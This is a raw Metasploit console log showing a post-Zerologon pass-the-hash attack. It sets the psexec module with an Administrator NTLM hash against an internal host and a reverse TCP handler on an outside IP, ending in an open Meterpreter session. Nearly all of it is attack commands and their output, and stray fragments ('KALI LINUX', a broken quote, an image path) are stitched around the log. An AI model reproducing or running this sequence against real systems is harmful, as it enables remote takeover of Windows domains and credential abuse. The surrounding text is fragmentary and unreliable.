 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > use smbuser Administrator
[-] No results from search
[-] Failed to load module: smbuser
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
smbpass ⇒ aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.20
rhosts ⇒ 10.10.10.20
msf6 exploit(windows/smb/psexec) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] 10.10.10.20:445 - Connecting to the server...
[*] 10.10.10.20:445 - Authenticating to 10.10.10.20:445 as user 'Administrator'...
[*] 10.10.10.20:445 - Selecting PowerShell target
[*] 10.10.10.20:445 - Executing the payload...
[+] 10.10.10.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 195.239.174.1
[*] Meterpreter session 3 opened (195.239.174.11:4444 → 195.239.174.1:19362) at 2025-11-06 20:10:10 +0300
meterpreter >
KALI LINUX
the more you are able to hear"